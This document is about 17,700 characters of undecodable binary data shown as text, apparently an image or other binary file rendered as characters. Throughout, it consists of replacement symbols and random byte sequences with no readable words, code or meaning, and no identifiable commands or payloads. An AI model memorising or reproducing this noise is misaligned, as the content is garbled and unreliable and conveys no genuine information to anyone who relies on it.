���,g�/�!D$�;f�@iR1��!�c���C�IG�h�� ����1�k��,m̒�H��D
C���2�<M4[�������t8  ��6:a�!B��l��<ED�@$�F}�H%���J-��<)�Q�x���@bXr��0��G0BQR#�.��`
F�BV|�X�\�!��xCV/����Ie�ҟ`��+�������:ʟYb���j
���*���J����,~�M+����΢7+�����=�|�X`����g�!��*	0���,���d�����@�0��G4ђ�G�2L�}\>H�������f����y�è�]� �#�*`8����Y4�K�	Olt@��{P&/��� ܍I��0�s��H�\4А����oHab  �f+t�H/��B~NŶ�f�FC$aG����:���I���7ss,���G��8�C,�ܒ��I`گ"��1��J��8��a&�СH���!�(C�5B$�LZe��:�xݽ�������P�H�
(��
F�]q�(�0������
6�}����
T@�B�P����#0U����E�C;��9��l/T�G��"r��^2��W�����e,eI�[�BH�-�R�\�կ���<2�����3��xf_��\2p �xl���F�2�E�a.`�� ���* �*C���8(A���Y�	RhBjw� �!'�#i��#�t21�M�3 ��'wc��z��p�A5I�A���=G&9�$M�@��Avˤ���n�Fpȉ!H0�G&�XЈRT �9�@I�����(���Q���: 	)	?8���Ӷ,��qK��$�"̒K����̵	]�$� �:��N�N�;�t�� �<^>�!=(��G��6�G*�aw>���D%%��00~�����0�R����9����@c��}+��6��F,	����c��
CЇ��`��hpZ����P6�-�a�	BSF(�#�M[]�^(��d�	>����d .b}B4s��q\Il�`��$,`e���p��\��qOf��:�*�������b�1�d�b��l�MX�.TIq@;����=��	E���І�����v>�]�,=	��~���5RY��z�#$g%H�AR�M�?���nb�s������J���s��J��!' ��AdP��a�@��d"��H�2Yo���4t�H��zi��%���P��7�a�q>KC8�~餸Qt�[��P<�!&� �Ax�0AB`�?�`(P�w�� �P�J�P��y�c��	���t5���ç�@���?\,�
a�J��d�A�0`G��R �h�� [uyU�A��J
ZH]�}�-���`U%�������^be��Cyz,���X��f�c���֊	 �*�
p�AD�2,	)���p�|�n����_3Xh䤶��L�&���  1�aYk�8���Ԅ�ȉ.2�j� $��G\�������?�v�=����ﶡV�H�q�N��6�'Kw���&��U��h2��Lr?�N�ˬ5�A�	(��d�=u�n|-��D��f��Uzm"
��f�M�$���5��?P�L�rH�	�`��8`��8�;�C��X*@��f��8|
(A[Ђ'�	<`�p ?�Ɣ�����l�U8ؑ^v�����D��$�}�B��w#W��Te0�"P�Q�aX�s �Pf[�T��)`UxǃaS^�'�)}��Ι�V�­�aG,!T� �?��Ѫ?��h�����mZBf ¾~�Xy�m�R�tg%+���n����0�aS�����8^c��L`�Zy�������C��&FL5I����O� �Ђ���X��%�m�%H�4��УiDs�!$X1�*������� ��+¡h�El����	� �F�{���Ԧ�j���=��d�J��PNIX�[Lb��+G�����[��%GgI�^��A�kr�+E"��>�+�09q�C��������#�h²$�AK�f����#��GP �� ��PPrlƪ�QZ�Q�n���0�����������G�Fe�* ���Av�}`��������``��
�ˌA�����@ǠW�`��Q��4/���&@�����)� *���|� ��+����A,�B^�������B��
+�`�hH ��(�<&C�����@�o�&�)'R��2c�d�"	�մ��Jo+�^��`fdB��62���  ���� ����62 �r���	��|�`t-��`d� �1
 
.('a	��;@�?��� ��)M��$��l~��kh�M�����vm�wd�t�HR�T�� C�쫒���P�ľ�C���REr���@(ǻ`�1�
ld3��pE������)�, v������ؐP(a��� �� V!�'/S1sR� �`( �b�A��"A:���� &VeoTD�� ��@`	F�Aqd3/�@����f���*R� �6H���87�t���0�B\Lt�q^~�,��`.d�x� ��
�J�፞�|�I����� ����M�ii�.�3lo��.2F�*��\#	K�X�eT�VC�����@
� �O��b��A��B������>N&V&DoN
B!��% ��p�t����9$�C,���$kأ?惒��hR~�l�? �H�Cj,�lT)�"$G��'�kF�)d�ƾD��CxdKI ��If',a�� 2.�l�P-G)�,"���pjgAd�ª��6�10cl���/y����*�������5P/S3� n�#���(3�!TAa�LV�T_� 8"#f�6��Vo3a!`����L��a!���R�u&��5Y�� �5Y (��+��Y�;�#�5Y�� k��[��)��Z@Z�'��" o `�MҠaC	��v1=���@����a��0���h`c�����Es¡r㯢�՚���	�
T5Ke\CJH�. 
� ԕ'�b9� ��ٸ�'��Tv&�&0�fE�!������$a���f�IdT7P���>P:H1�l�Ѧ?h�	�M&�4'�G��ܘ��t�lLp�fJ'�*� ޘdK!D&Ls�p*�R��IrD���&q@n����bM���r�� ��D�	��@bNid&Zhi��4'�`4�R,�
�@��`
� O\���rK�t��Da`��ab�`!BBC^W�Ada� q�8Bs�,7y����TaU!�Uz�U�3Rl(,[� 8�A�CCτ�7\��\����E��6�	���O.�
�d^�cc>f,�`���0�����w`�Q�rcq@fc	ThcVc�����|�eT�D�L��n�
 ܷA���X�A����NT"!�TH
�@��kz���Fh��*~3:`6�����������x��x�c����؈�&>|TI{�')i'w�̈́G�V�l	&d>��f0G��J�vr���9�!@�dF�� � 
�@���+-�q}��yv�vi�k3�Ff��&��'aq�D�u�*� wN�Q�� *�	����
� tebM,��k[��G4[3�f�ry P�6���!��d!y��W1",����WzM�0�l���X�<�X%p1{�b{�1Z�!��(�D����)��?~(`�|��,�B��S&6��"`�B��O�Y	����h��M,����8F��C)'�7��6��
 �S�RF�`I��<Ċ�H-HXOA)'r�L��"� `ҢZ�nv��3��s�h� ��vj`kƲf�&
��
�.�h�`=�{G�A���&'�#��f'�2�Nl�	,s���&mUDD+��kzN���lx]Km��v������ �&���ن�Ym ��I�ldK�ԎL�hc�<��.��/AFYA��R9S_y3Z`8[�%��(x�@$^"��� &�nXu����{5Za!l�n���M��An�
���� �����>���`��ۼ�༹�Y��"���;���{�� 
f)l���]����%�Q^���
2�%��j���)r8'�.ނ���_K�a��g�%�5�[m���$AB-���O�$c�� �)"�5^C@E�T!^-'�� nz=F]�� o��敬�& y6ֆ��]K��z����i��yݔ��z&A�K@����69����K���<�A��A��E��n���:�\A�%A���B
�K�*.���BhA�X
��,�$}��3"����bl�Cª"~�DZ���rq��,dr�h7y�7#���@{�#����Chb�=ٵW��1��<�x��^5�����
����9�A�8¸�W�ັ<�oU#�8
&⚱��=��-�J��H
�]
"���=,|��!��&p��ٛ�)W)�"\�S*������}������~(]2 Z�@�/t	(7�%����F���,$�� �2J܇����ҕ�}�m7��V�s�Q��O�3�q�s��`�c���0�*�3���k{�d�aC�(�p�P�l�ouN-R�]�\=�o��$�M��\����9dr��i'�A�4G�\�y��<%G��G��V	og��'����
�F�F�YP4��G���1�mp�rֆds��H�$���u�r�� ��ǋ{��m1U� �G��wh��oR�`!D�M��ۏ� %��������z�@S���B���PՏ� ��{x��7�$����kާ�������@�.\������.��ԓ���r���$��\��;� �@�
�����'R�1ぅ\�p)���H@�81�J,�<�X`�?���!"�6�����2�:��ǲK�2B��T��9\ZB*�M���' �T�f�i��kj�=$J��6o�0�/+ļ'�f���H�&MڌM���е}��(|��e��"y�:t�H�?�|��f��=������##]&a��f��!ȸ�	��w����oߎ2�P�""�Xx��p�ù�;���A��6I]������$�)��!����?�������'a�^��`�
.�`�>�V4@d��?��ʄ�TqE,WTa�N �6� ��Ta�.�c�2�(�r�ӈ,&츣4���G$��a��x��<��
>j�̒&��>�H�q��g4beG�x�g(�%>�pAE	R��Lr�I'�N��g�zBTg�~ΔO
�SU
����P5(�g"l'�P�E���rBd@����D53T�S�B?�KY��VM��H�X'RF�@��O(�쨃��9%QPP	�L�ԡԳq��@U��`E�U���v��L��RQuVzk��C����R`z���L��EX	vP�P>����'��5X`�����5�Y}Z�ml���1n"C�^���Cw��ї�͑,�	Ct�q���	���>Ц�V�݌b�P!E��B�v�A�!�ܗ���g���gW�Ac�b�M6����D-`@F�P��+�`@�"�P��t�?h�O8��Mx���\H�>�H�cFM�Őa�c���!�	�e�KJ�>rxԸ�HI:�>W4F��2%��"�Npv��}�L�gx�|������
}Fu�a�?��h)@TD {�_�Z?,A�9x:gC�J$*���sD"��4-R���B��j�/�Bm@C>�p���$NyJ�d�+_�+�!r����F����:M (����	�(����E�d@ 
���-�`�? ɪ����]kA�[Dp�V��_���Z�"�(8l�M�K��6�3��|fç.Fla�Bޜ06��f9�X���a��e�Y�>ԣ�u�v��B�1�p'7�딜����p'��Ϯ���0�2(�0�����?8�JnMk��O
�  * n��l��.�Y�a��0t�8���h�0F�p�p�1���q�W�9"'��).� ���a�I����i�&4�qg��0�ir�t Bzp���GQ��Do��,^?���`�Q�"�?@CV9Ϡ�2Tz4HA�h������	 �S�㽏"�i�.�r-�lc',��0����Tғ�BhQ�,� �H\���D�\Jz2�;rB5�FJ"�O45�f�G�\H��"A%Wz�畐�c	�G1Ĵ����*�?���9���!Fh�fĉ�qI����	��r�qT���h�*hHv�X�B6��lc!�!�13 *��C�ch �&�3Ǭ��7{������}�vh8��BvX�;��>���l>r�����Іc��xd.?�����@bMd������&�
�L�w����ed�� ����/Ȣ�����1x���?�;���� ��{L'h.I&J:y7�!�I�����ՙ
�k�!�vJ��l�@�)���:�����q��� ����P�J�XM�A
��D�$���$u��
K���W��C
%%��G�~�\�
P3eЈ�T��
�� 4ă�®� ��,�
+A�D�5,�<�%�Nm��T�,�=c���2�F[��P��V�D�Z9��L`Xt������s!HF����Z6Q�#4&|�ݫú�W?vŅ�����'��1b�Yӄ_7A
Ic̰����C���r`��m�����9����sH������Y�l�n����I!A����ڵJ~��D�*]e��Q�f�Qܺ�1�v��] +|�0"�3����_�'��g����8�?r�����&D>b��C͌p9�p;A�­ �;9��Hs}��TL:4�L��À����g�`�C�`��(���獯�Ѭ/O	�qz��)�j�a
��4��ɂB ��.��#O����iy�|O�@�(~@$�H��xhP=ߒH�x���H�gq!d:Ԣ�YV��HS�% :��=��
����33�H!vf\x�^e��&��Ѱ��̧��H���ru�&�����y਷�"?�K�������� V3\�G�� �6B��7Eґ��0���n<�������
P���v�lF�n�0�V ��G���!TC�n$pJ�f;U{@o��o����S�� �xgI��SCp��H�0)!��+(� ^�� 7X08� �� ����_����^��	���łG��R:�d;��# �0a�MX �a@ &��s>�bt�#epaa0r��A�tt be`Qa`	�pt�tK�UC�>� T�2V�uĳuW�ub,�2*���U�?��-r���]��v˓Kp�pf��)�xP�w�c{g(�@���t���\�P� ���+�@�>��WQ,?�M!N1,��B�0l]�h?�-�~�B�HE<$��>hчo�9�͓VZ�-���\Rd���D$���s�GuUE��-�2e�UiЖ}�}'�R��@DP���
����"��̲l"�kj�\�F2 DБ� (�H�{��m�A\H$�'�%��D]��e�( \E��!��3~�Sh�D���sE�m0BC�5393fE�5i]�%)��pI�� �6CH@����'WL���`^@�K>��q��8�N@�
�b�p*d"
=@)�s?
8(�J�UR"F���H�IW�^`	h0 o�����`%���s �`4~����u]'d�Yv���H3QK�Yf%�m�<� G��̓��X�#*�HfA�2�cm�R��QB��D,u�	��m�x�!p��� �ٝ;�p��c=��y1?�P��M%6�]m���UIAA�B5�WUi@wu
���- ��pO��y�!i�jjv�o� 	��� �8�<���0x���	��E�c�A���Gm�D�.  .P"��I�8q�	��l���6��JU1�HR���G����Q�m�q)�2.ӀR�[8sz��w���{=y	p~��*_�S_���������d?�ֵ����#��
^��g��p^� ���e��@	��6@���Ѓ�� �$�)�+�sQ���� �Y���^hC���Ib�0$MpM}��AbW`Q{p$X�sA�?"c�}X�X�u�(xZ�c���f�*KpIh=!d(��Y�u?�p?� ����dEpWaz�e�b���?'�x��m�f�q�)����|�K�4��� �	�p y�:�� IA++1U
�VR�@TA��G�ǉ]�-B1?G�V��9D-'��J�C�P�Z� �0�"w�'�����0B�V@8�S<�.3W]$0ɕ�9TXwqb�l�E�   I�5Z�I@�<�@��������a�.��������En��GВ���G�����3�a4��8y>���$�E
+�T�.�(r�i����U#t�TIJ�(�]Y����J�qG	6���"6P!R���˻ߵ%�rxYp� bBᨵ:�YP:j�%�z�Kb�! �rt`�N0 a�%� O>'OU"�Ҭ"�A��ʾ���'�G����OP�U?�8��Ӯ�� ?ЮGp���8��u
4��w�>~ �@�# U&�-�����أѝ<E��i���I�� �]��/<>? � )`��fT������������e�BEi(М?�oD����-Fs.�@�{m$��h=U�D�2 R�E��HZ��2F��	�b��3�~뢙q�E4��@b+�dK�t�,H����E��@�:Z�1[�Ac �q�ı�5\IYڀ�a�Qɀ���)չ*�+�{h%�z��P���f>��:�.T iGX�E������\�	 ѻǌL������`�P&�1 ���� 
��� �� �Z:����t����T:ˀb7�bX &W0h�$�ps6�[r{�Do2���O�ھ�k�x����U�Q�e�k�������� ̮����E��n"p�9R}8���� ��b}��wQ�VM�+�p�f��{���^�"�����yBŏ��V	�������Mp��r&��?�J�`}F|h����Q��&	��i�.��:�!��v%�8[��\`
�q���D`
��#�/v ]qc$T�-��1F��\� 7z�l��M�(<Ȩu���q��5*tM)P�Z�}-)sZ �X�^:�إ�oT _
�{{ɇ�*B�����w�,�+eJ���3�\��˛��Q@lr���eua�d��,�Ƥ���:��]6Q�L��Y��h�� �@�\�t���$��8˰b�N97�Mm�0�N�PstP:����%P s@p��:cz������~u�Q�K<]�e�y�5`?�d |���,�ͮ<(^џڂeV6��1�Mй
�!���3�a9����9�$l�iqI���.�v�?F�o`
B�^>z����`/�	h&�/���8.v���	-S��"Uy1.� r�{-\{��z�-1b!��R�Dup����(��YLic�	���%1SW�'�X��Iz��6��ٝ�.��B�����f��5:o3� ��3��)�F��uZ�K�v ���R�@]���v�����qrV˄�� �A�n�<��Sێ.<��rBǶL���2��a��Ȳө���]Q�,�����n�."W�%�t����b�ds���j������`�%�
N���7����#������
��#� ��x�������Qb�G� G���ʮ<�7����$D�LR@��!	؉��FqR���75l� YdL�(�����m] U|@<��)'�P �"2�����A�M�4Kp�hPE�;p��u�1QtN-v�	Y��r���e>|�(P i7�bj̟�Ejq�z�"Ah�����}�B�S7qƜ�-]�E�1)	#�k�f0��#0]�����I:����l�L�'Uᑊ�<���DPj�Q��P�����;�PH��K�Y)ʎ���&m�D�=���&�� �/����8��/߂}���9�O��M�4�f��={�L�'� 	�%K��7R�0C���S�L�5m�ęS�N�=}�T�P�E�E�T�O)������ύ�S{��!�U�@���'�/���=�+)a����ʙ3sM,�W�͐=r�5�fB��ga��˱�J
��?�Y�d��Q8���9�@�%� H��@��U�6����O�(��n�54+P��'�5i�&I8p�-��Mb�:(�0 �H�(Mv�j�oy����/��/=N������&���?Ej6��wS튵˧>�~0P8`"I�@���ȟ(2h�H$��=�����$���"F\B"CJ��1���A*��F�&*�n��&���|6�g�(jLp�D.j�A`�����!�@`�M6�P�(�l�)69��`B����,�;N�͉� �']�3�9�t��!���5��s�t�ta��!��i�)�����$����H"��C����H:�O;����%J��6�)� bRhD��0+d�R� �A�؂ʧ�"�Z"�%ڸ�.6jh}�,�1C��D�61$. 1$*�ar)u�e�]wwj':d��|��7_}�݉)�(�),������
i��B�F��+�§�3L���?�2��0,�k��6��D����	+��y��
*��f�iN�V���C�xm5`��5�>�6��f�ޛA*"� �,��|�0tD(r��B���o<������.�!4��%�ǖ۔�;�����]��ǔb���g����E�A���(\Q-�v�"�I�O�����?�<�o�4��'���79�o��}D���W��(���4����$O �t�L��H�P���ڈ�ND�3	��Ȁ���d-����EχB�4/�"LA�A����]L͞�]���3��f���!�0&��Yɺ�@b�|aX)(���Ykn���P�U�!S
�h֢&��e�Ba
�2�+]-�ae�/.�_qxJ#Z���0l0g���""�+3�'��0H��Z�5�CH�C^t/�l�6Oc's��I��ȡ�$�n�	j\����h�Bc����A�Os��H�1_[Pҁ�x2��YNy�#���H���:�`~�*F1�6D!��>�І0N��cc�C4�q�������#ɉR��a��ɡ�0��U�{�G�;�HB
��>�D���<�s��B�5�	�h!�ن=4$h�	8)�"@��q � ;��I��jV��t�F>�L|��c}a`Pv~���ro���@L�,��a0E�jU�$�	���!������e2����D��"��YN�Q��=H+���� 	.���3��;�������jV��BC�c��-����L�Z�!�Cb�����:`�+(�q�0��s��]�E�aC��_XA��e/ĉ>��O�_�"���;�E� ����>�Y����
�T��Բ6���J�G�6���R>��#�� '��f�8�W;{i��G.`Aif`����nE�c>�&��4&���6�B�$�@�Fzě�x��m�@"�p�||�������A��t��Pj�F�O�x>�e8kN4��2(��8��3ZURCރ݉l��LE����Й�#�����$�4d�hԟ93B���&$��?�W���$�)LAtV��bwvT���>��O;���
�d��+�d]���؇�G�vE8�~��(������x���y���~0_�]$ ME�@X��[�$ĕy�T:��>pȵ���D�L@��\S]R��v:_\�t�E=�~"��Bbc
A4��OyJ,q��YX^ K����\P
U�u���=8!ع�9����(�\�+���	�Xv�0"qCD�M�v���i�A��)���}�]��2��� ����I����(�(��C1gs�T+�1�A���&�D���w�t���HB��K."%��$�.�H���j1QR;���p@l���_�.."������:�PPSXW,o��̜(o>	3K�(㢫ͅt\���޽�]4��C�4L�%�͖#�P�D�Ƶ�Q���
"4���O:� �y�H�� R�F�W�&?�D�}��&! 3�ʐ�'��v�(Wn�q�#\��f����q>Z�6�y?�?ד\H��0@b.��K��.���.5�T��>�@j�+��	3�
|��&��BЀ�[ࡊ4ɋ"�@k)t,���ʰ�-l��j���p�2�a��K����+Xb��/��B�$f2�����0t�n�*4迾�:���J��
?�8��Z���ey�"0!�S=m\I
���8�=��@��B
�Q�z&�3�Ch����H�"������Ej��K���}A�񠕋�A���"��a�k�q(�{��@4��
�����-t�!&!�z@�A � ��}����Y�B�4{�B��a�e����B�Z��ʃ��c9�3" B  "XDBh蝋��2i�v��;���1�+8�`�!�,�	dI��I�}�)�A�0ӼƁE4����8d�Fʻ�c���-����ĸk��+�D�<�h6�s�g��h�Ɲ�ܻ � �[�E(���Y����r���) Z���R?��Ʊ�>kj�1�!"u�&vҦ��rɂ	��k��ȁ����`H}Ђ���D��i�ESm����HÌ�)��Y���=m:� 8�H�8C��Y���|/.�8���0�������	���*T�ߋ	�Y"�0(�����<��}�A��H3b:4D4��q������	x�R��ZAJ���{"E���� ��b��t@DB(�E��El;GL'EB�P�@E��ĕ��;t����{��=T��&��&��97���DIҕ��2�_L����y*ؽi��ؔ��5�*���(���꫃�4�ɬ�迁���Fk"�B�ۥ��%�`�}�)��	`Q��<�����r �0K�(/��8��"�m؆��W�	�P��,Ժ�$
	:�[�ĉ���=�Hm*������̢;���XD���'�+�#�}��鲠 " ��CE�\
�����{1��	*������ �Pĸ���Ȳ�� Ҥ(
�+P����������� j��`���s2F�J����Ɉ*��2Չ5�i\�4䢐�O޳K��P(�K �'=Q�)9�SM�?�
 !� � ,  wW  � �	hF���*\Ȱ�C���<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��B=6s��ɳ�ϟ@�
J��ѣH�*�c��7K�J�J��իX�j�*��׭`��r5�iVpaӪ՚�P
)�2Ph�]�.d�p!��^����'���>�-��cA�Ɖ�-8�/_�>��ȷ��?�E<ΗD�I\�^0X��{E�v�Hk�^i�d�W �  ��6�'O�� ��D��n��0R����,C�l�#���.�#8�a�����˟��q�ʅ�8�~�9X��)�s_c�-�`K.(�l���&�>�c"��>�y8�%����q֙b�C�%�Y>����k�%Q�@.��Zl����?;j�^%'�o�!7QqD4�䒴)����F����E�E�\�z�6$B"� �k��a?%��wޥ	�li�vP^y��&�}��@	��$z�R'�6���`
�QHp�c �4u�g��(jIĘDKk��b�T��b���_�n�k
���H��c"�(z�cyH�i.��c����O����W�f�v$s)��k�	��K&�\���$C�m)�q�%�r���-F���
q�[Wa��\sf*S�@2`�W�{)�@�ҴO�xzWfw�U,�2��gu��ɩE���6f��#<� �q��rC��|����O!$�CA�Pt>E�"�'9��b��(�J�5.`=��{Q�#��5��__v���-"f���b��Q����AwB���`Ͳ����j�l�R8��	�ܵS��.o��B\�\p�󶮒b_pIF��m�O��ܕ���@ ��zlx�«��a�x��&_kv'p�"h��L'��"��$����` ���[q�;iu�V�����>��SH>9�eY�G'����? `�ԟ���?����G����3��@-� �h ЂD@���qFjP+��nE�RMf%���dC6�Qh!�aLQӗ�L�3z��|P �(T��T�J���<�F�Qi�t&��4�ܙ&8P�H�3�z9s�+!�ᢔ��.q�k8󢈒�+n�\1���U�!�A�kX�ֻ�Faeҝ�A����;�#y����;�ۆ�!	'��
������AB��������қ�?V($��:+�>r��	�>�{`�(h�8��p���r���H@���L�������P��&���]��ڴ`7��@���i*R��De�s&a�R�>v�� �@��&i��<��C '�� $�W��'x�a�����P��:�/ITMB'�@�VSZDHs*���s�)F� &�F�ac�DwG8t��:�@6����\J�m�#�'ir.H�?� ��K �)�^�����ickR�?��� i����\I
ĐV�Őw$��t;� R/с����)3�!���%� @T�� � ���5�!K��x�Rb@Q�P`I��b�|���Ðf���E��E ����?��[�aL�����4�2[�������&�@}��~A`�%�A�����Fbԫ�P1���lMK]`& .���k"�*8�v �5@QsV�V��M�9������V1K^�"�G4T/ubZ��HA:��r�pý���H�$����.-�@OɌH��Qk�#��J�RN��T�&��dD u��A$5Ǐ�Ia�ӧTN�
�+C���; ���Tl�"N6��Ѓ�'E��Oy���>V�#���@ hЂ.� [�� �0���֠(!���;����!La
������Y����PRP��h�Z�C�R�P������ �O�U�l����-Ӛ
�(���Ж���͠h?"*u:�T�����a �#�t�v��_�R�F�٪�|����5ao{#��u
��	�5uO�����آ�;c?rާ��v�?���zA'��n0�E�h�J�[���ql)��:R>zL]G/�a�Mo�`m�&uj�q���&�@��Djm��D��A�Q�A���J�k�\�6��ޣ�k7�IX���%h��-(�N���f6��y�ؐ
2���-s�?��GD@x��%�L���|9 f˗�Y��F�̡!�_�:�8@u�7[s����3����%p��\�5���J��'���y{dC)Zg|թl�/U�Y�`�
� �8���D���펐+"w���W�i�}dT��'>1��a	����( 
�~$� �#�F�� ��Q��16��@�������q!ث�(AC�O�BTr'�l4�@�P���F Ő�iS	;���G �鐃�DB�V]	P&��0�'�S<b&ڱk�q;Wk�����)K�EprVi�V��Uc''����"	����-@	�P��w�B�:�p���0d��:`g<p	�0��0~�e-�^p	�2uVW�V���g哅��YA` ^xh�s\Q�
�h���u]
�Z�i��i�M�K���z(my�L�@"�DkON�j���P(P5���؈�XZ��z���0?bz��؉(PZC���b^̀%��% �����%���{��4�V���1��U{1�x����QW]1�p'�� E�$�%��	Θ��Xv0�dE�ca�"� ޕ`��_V$/D�|�	�0$��� ���a`$ ��	�`�PZ�@�C��r!8y�8��k�@U7d�Hy�9dW�0@#2>6�;����Hj���'��(-s�@�el�V��I<@fd�E�g<�
��n&r�eU���	��e���\� W8�TyF~�u��0p>E�hd�%���h���o�w��Z�� �@m�Lvh^z��ny�A���#!R��+��|�P�舌	���c�GBR-��L��u������E�5\'�v���������_�F �2�( ��7�9" ��x͐{S&�(��(���(m��|��y�7�8Z ���������a�%*��#�!#����d��	�@_Ѳ#��M�a�	�Ua^1�����7W��r4���Z���d�q�9���	�	Y Q[4+\S'�*�S&��'΁r�QU_d4p/*���p�z�l�Pg��>igy�� ��Xi&[�e����y��[pP�Vz�!K�P\����>�TA��?PZ��j�  Ax�F�v�vm'[�E�z���Ɨz���\[�\��6���� �Ȉ�ʘ���h`
�	��1H�k^�	�؉%�����C6g��x�Y��E`C�R7-��qyA��8��G� 2k����8���*%0��nm�n��|�X��Z��)��x��Ea��	ƪM���E �����	^	�^Џ��V�A�	$pj���h
9-!#��U�;aE'f�&��$���x��H]m��	�h�H�Ou+�3yyRc�D<T%e^�&� (��^���7�(L���LP	d���0BPUP���.#jP���0�$ y%	f�hX��P�]:��b>Pshb�h��A0��p u��h�� �[$�tX��s]��� ���
A�r+�q�pˈ|ˈuP�්ٷ5PZ �
2*�W�d����؈������������B�D���؉�~d�CL����Y�mPmb"�K���6��+���E�{mL(p��X|����4����'PZm`
!7����Z���ȇ�	�X������E�����!˦_�"��؏ ��^��Z�� LE���7�q$\�@�T\���1�Df�QZʰ
|�H'�Q#+1��~�� #���~(�/J	^���(:'P�AJ3hg�E�����0XB��
e��E(��U�
�0�gQ;�D���}��U��*&�>-R4�c44_�Db��8�?p��&�r�Lp'�w�x��q�q�x���zK��K��9ǑxŇ�S3 ��4ȇ��������;��8���"�*��o�z�����&~1��z��YZ�	5�%,-e1�����a�0�$Z�F��� {P�ٌ�Lk��'IL�h���Y����l��G{���7���,P{C0Z��Ϭ���L	 ����+���,Qp�����W|������*��Ŧ���A�'������v�͆<H_Z'!WR#��
s���dV%&�7b���s: [@	N`�P	����:�<Xf<8f��<w�x�A��6��1�D<�X�J�K|�[i D��D)�\狗K��d����?PMr�iswe�LX�t��m<�j�����˷� �|[ZE@��SC���"Ep�����8ȍ��8�À�CH]���̗��4�a��`z-u`]��h�P@�\-"�������P�V��}^q^Muϳ:��)��������؝٨�'�������˭͖A۲�`M��R�����,}	 "����`��M�	`�If����<Pf�#h�v������DX�r@�p	&��p	<`B�<�2��L'B0g�� (� .�e��p�4]�UgӀ+��T0hHch`I)�D��%�P�Y�����@QG�L?�d\wu�?Qm�l|���y;�-^
��2>�}[��P�"�D#�$5숒䜨��9w�k�AaȽ׎���|�{� �ad;�RpЫq���c��!��(����UDV��������l���٫��ګ�����mPZ��uΰ���	�Q��L]�����)Ӭ&a����� �W�>�P �����M�Ϲ��������!ʱ#wU��*���d�]q1I40�N��r	-@~pJk�p2:�l��<���5:XS�S���f8@�P<����U��C KFܥច�����$��K�e�����^�b!n?"����T=,N0�rL�Z�ե���N� Ʋ�����������`\���AOBb��aR����[�xa7% �B��]^�7{T����@�G��d�����T��<����~����ܲ�����{���� � L)��	A�v�	���zۑ@Z|���Z��k���a���[����N_ _�^���^����
���2�0��~<�!,YÓ�aR<�a
��� �e`4�8�� ���@fk �8�t?8'�fw6���0:��N�2��>���Z@��G�\�YȐM�!E34�f4�E)������n@vXww��&��-����m��	Q���4>�m��Z=�m d"��e�����( o�CP��*0D��+��:��X�`A(��#���'�f�|�r��&�)B�X��~���`A
�)�����e	���<�f�K%t�ٳ�	���t����MBK�X
�ߐC~*�o�Ԩ����ʵ 	�X��D�M�����I��2�h���	;�����>���� ��a���i�'çⱃ&g��1q�ܷ��)D����h"�ɐqZ�>�[q�L��mDX��-�iP���'�E@�p��T�98x8Z����<y��`����5y$��	C�<S�O�.�ߣ���\�R��}�������� p@{���!TPA|m���A�B
9)� ��0��� �2� ~J4�DS�G�p� �1�hL �o4���L���������� kP�H~��'Z��#��CI%�P� ��(���I�|J"���g�qs�}�l�����ܲ��h���A\p�$�D8�mPE��G�\�j8.���bZ�M-Ba-�'Β|8b3T}*U���>���i�NL+��jҬ��J ���j);N(����C2��*X���,3������v�b��v�M�Y���i���0w\� �0�\��'V���CB�g��Ut��`�-`�rs�6܈�m7�SK�@��k!�J��a(��	�Y#�J�� 6R!CFaC�x�	F��B�)0���m� >�t ����zh��6�h���P�T0A�c[6	%�4C13�PCp �XP1E#�槎O6C���ƑF��Q�!Q\���&�H���ɘ�|o$�TZv�cT7/(�~��q�)/������kP $?� m�G]X ��T�EI3�P�ʱ�R.3��!�6%���jG�O��Ib2!g'�f:�U�
<aU��R�)�*
K�_CJJV���+����
�&1�V�R( &�N��*���
�k�ן,��+&�P�2�G�¬�P&$8�ִ�.\�"`�ĘBѹ�_�2�b3�0�L�q�lL谤!���DT����#*��1bdX��c6��	L���13�D X����X��Ia�xE,fQ�Z�\�15}qAb�Є��|hCH��6s����D+8����� '`�r�5�(8	��|$$$1iJWB�z�$F���#Hp҆/��qJ�?��)Nn�\���%<�	x~B�>�P�6U�%	ȇ�:�/���	�b��4�v�)��K|2U�:�'Ҽ)��ڞ��"^�a�W�N�M�)^��Z�G�����t�6Ѽ�\e[��V��-l%f�Kb�u����1����%@���(���?� $B��D�B��}�N�oD80}�PO`nn3�7$�b��P2\�6P���AT�8p/�2M0��V����!��S���
����ZzU�fU�[͢>��Ei!��Xø��C�b#�p�ЭDqD�tA"��QT�L����(5���&W,@�(� ��RA��TX,d�A��z$��]lc%�Y�H� Yܓ ��8�	Mn
�.�X9�N�P@�l{'ρ�E8�>N� }�x¿��P!J��@6q ށӗ������d�c��i�L�w���8@�
���\�S ^�����ϰ`�B]d%��EWc9�?�цt���Z&�	�m���=	S��xf]�:��	+p��6b��0]�4qW����H^�Au0`��Zs��F&=��b�Q��'9r��j�n�@ ��@�?���!=��`��=B=6�R�#�A&s��|f4Ǥjk+���/�UZ��a�4fHC���E�H�r�؎M�]7X���;�	�7$#`3�d�+��7NK�� *'4��8@���Q9SO�Γ�j �%�d4I��\b�: ������ �vB��)���ؾK�H�P4@ ��OY���� �;�4�b�V�כNч�Z��a�|�x������kC1�a
"��	{�6a�M,�[����=	����.�;cd@��O�1���/+��U�Z��G��s}j\p���Ƿ9��d�c��i���� ��	�q���2��d�2x0�A��
H�r͞���,(�#؀�P��[�z׽>��ì�MYe F}��A�P
����D�s=AQ�i�5Ew�c$�<n� F?�c�{X(�H��û
�(VvxG� p�(p�
� �?��I:�_�ܨ�<	$H���LW��px�f��FHAJRP*R���8Z�%XnL,U�� ��jF��;,�K�v��Q�=�i�E�~���m��'���˵���[�@8^��l&�X����x�j-��@�Pk�6�%X&��nѸl�Ëu�'���|"�_�8|z0������$��v�M���	�¨�#0�ט1�(��Y������`���(<�E���p����TX�X�"+�!`�G��:"�@�)�D���A-�B.�µ{�[�ÐJ�1L��[��� 8=��0���3����;�(@�8����`�# �0 �9<)1���D�� hD��CB���q��� �� >��:� �[�TZ�N+=7��H8��Li��S�I�-é�C�~�5�X���<����#{�bC�)����+�NI�b�i�>"�좶�����	�*�m+���碉�jn��쑿Y1�H(�X�6us��:��+��H��C�"�7s&���[��i�l���|ȅ�fb���8��	�y8��Hh��'��è�}I�AqY�ܸ1Cq����h[)�B��9@�&���X'�!��!d�MЁ"**!��� .3�2�b��҃Z�I��J�̪�x:;�)+8+4�;kCY:��;�2�:q-O�(��<t�3�) ] �@���F;���d��CH.@M<%Q ���=@�&x=����)�OĒ#Kr�����0�hВ�1�h	�L�<�=�����"��}0�H%�L%;(5�P